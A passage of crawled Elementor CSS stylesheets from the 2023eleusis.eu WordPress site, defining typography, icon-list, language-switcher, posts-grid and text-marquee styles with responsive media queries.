--e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756
body_size: 1328
content:
.elementor-32749 .elementor-element.elementor-element-e886588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32749 .elementor-element.elementor-element-0b50115.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32749 .elementor-element.elementor-element-0b50115 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32749 .elementor-element.elementor-element-ee14e4d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-c1ad09d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-3ba25a1{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-b6af839{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-488f20d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32749 .elementor-element.elementor-element-7cab202 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32749 .elementor-element.elementor-element-ad171fd{width:auto;max-width:auto;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-61880a8{width:auto;max-width:auto;text-align:right;}.elementor-32749 .elementor-element.elementor-element-61880a8 > .elementor-widget-container{padding:0px 10px 10px 10px;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-7cab202{width:35%;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:70%;}.elementor-32749 .elementor-element.elementor-element-f3af453{width:9.664%;}.elementor-32749 .elementor-element.elementor-element-7cab202{width:20%;}}@media(max-width:1215px) and (min-width:768px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-32749 .elementor-element.elementor-element-7cab202{width:35%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824
body_size: 1237
content:
.elementor-1517 .elementor-element.elementor-element-7c0b5ebb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-7c0b5ebb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-global-2106 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-global-2106{z-index:1;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c{--grid-row-gap:0px;--grid-column-gap:30px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-1517 .elementor-element.elementor-element-2d1f086c:after{content:"0.56";}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title{margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-7e6078d7{--spacer-size:90px;}@media(min-width:1919px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-7e6078d7{--spacer-size:50px;}}@media(max-width:767px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1517 .elementor-element.elementor-element-2d1f086c:after{content:"1";}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2106 */.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:75px;}
.elementor-1517 .elementor-element.elementor-global-2106 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
